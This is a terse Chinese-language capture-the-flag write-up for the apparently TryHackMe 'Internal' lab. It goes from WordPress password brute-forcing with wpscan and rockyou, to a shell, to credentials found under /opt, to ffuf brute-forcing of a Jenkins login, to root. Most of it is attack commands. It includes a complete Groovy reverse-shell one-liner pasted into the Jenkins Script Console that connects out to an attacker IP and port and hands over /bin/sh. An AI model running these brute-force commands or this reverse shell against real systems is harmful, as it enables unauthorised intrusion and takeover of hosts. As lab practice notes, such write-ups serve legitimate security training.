Internal
WordPress
爆破密码
wpscan --url http://internal.thm/wordpress -U admin -P /usr/share/wordlists/rockyou.txt
这速度…
直接看wp得了
登录上后反弹个shell
opt目录下有用户密码,ssh上去

ss一下
ffuf -request [file name] -request-proto http -w /usr/share/wordlists/SecLists/Passwords/xato-net-10-million-passwords-10000.txt
filename是抓包的获得的文件,好好好
Manage Jenkins -> Tools and Actions->Script Console
String host="10.17.6.173";int port=10002;String cmd="/bin/sh";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close(); |
弹上去后还是opt下有密码,直接root





